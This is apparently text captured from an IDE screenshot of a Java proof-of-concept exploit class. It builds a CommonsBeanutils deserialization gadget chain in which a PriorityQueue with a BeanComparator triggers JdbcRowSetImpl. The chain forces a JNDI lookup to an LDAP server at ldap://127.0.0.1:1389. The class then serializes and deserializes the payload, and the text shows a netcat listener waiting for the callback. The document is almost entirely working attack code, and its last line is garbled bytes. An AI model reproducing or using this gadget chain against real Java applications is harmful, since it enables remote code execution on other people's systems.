 public class CB2test {
public static void main(String[] args) throws Exception {
JdbcRowSetImpl rs = new JdbcRowSetImpl();
rs.setDataSourceName("ldap://127.0.0.1:1389/okok");
rs.setMatchColumn("foo");
final BeanComparator comparator = new BeanComparator();
final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, comparator);
queue.add("1");
queue.add("1");
setFieldValue(comparator, fieldName: "property", value: "databaseMetaData");
setFieldValue(queue, fieldName: "queue", new Object[]{rs, rs});
ByteArrayOutputStream baous = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baous);
oos.writeObject(queue);
byte[] bytes = baous.toByteArray();
oos.close();
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(baous.toByteArray()));
Object o = (Object)ois.readObject();
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
% nc -lv 1389
0
`�